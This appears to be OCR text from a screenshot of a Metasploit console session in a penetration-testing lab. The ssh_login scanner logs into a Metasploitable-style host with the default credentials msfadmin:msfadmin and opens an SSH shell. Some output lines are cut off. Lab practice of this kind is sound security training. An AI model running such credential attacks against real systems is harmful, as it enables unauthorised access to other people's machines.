 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.28.128
rhosts => 192.168.28.128
msf6 auxiliary(scanner/ssh/ssh_login) > set username msfadmin
username => msfadmin
msf6 auxiliary(scanner/ssh/ssh_login) > set password msfadmin
password => msfadmin
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.28.128:22 - Starting bruteforce
[+] 192.168.28.128:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups
0(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linu
13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.28.129:40561 -> 192.168.28.128:22) at 2023-12-13 00:17:39 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH kali @ 192.168.28.129:40561 -> 192.168.28.128:22 (192.168.28.128)
msf6 auxiliary(scanner/ssh/ssh_login) >
KALI